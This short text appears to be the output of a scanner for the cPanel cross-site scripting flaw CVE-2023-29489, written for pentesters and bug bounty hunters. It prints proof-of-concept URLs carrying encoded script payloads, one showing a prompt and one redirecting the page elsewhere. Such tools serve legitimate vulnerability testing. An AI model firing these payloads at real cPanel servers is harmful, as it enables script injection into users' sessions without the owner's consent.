 └─$ cpanel_xss_2023 -u
👋 Hey aseem
v1.0
CPanel XSS 2023
Developed By @mdaseem03
CVE-2023-29489 scanner for WebPentesters and Bugbounty Hunters
testing ⟹ /cpanelwebcall/%3Cimg%20src%3Dx%20onerror%3D%22prompt%28%27hacked%27%29%22%3Eaaa
💸[Vulnerable] ======>
📸PoC-Url->$ /cpanelwebcall/%3Cimg%20src%3Dx%20onerror%3D%22prompt%28%27hacked%27%29%22%3Eaaa
⚠ OOPS! XSS Exploitable
📸PoC-Url->$ /cpanelwebcall/%3Cimg%20src=x%20onerror=%22document.location=%27https://google.com%27%22%3E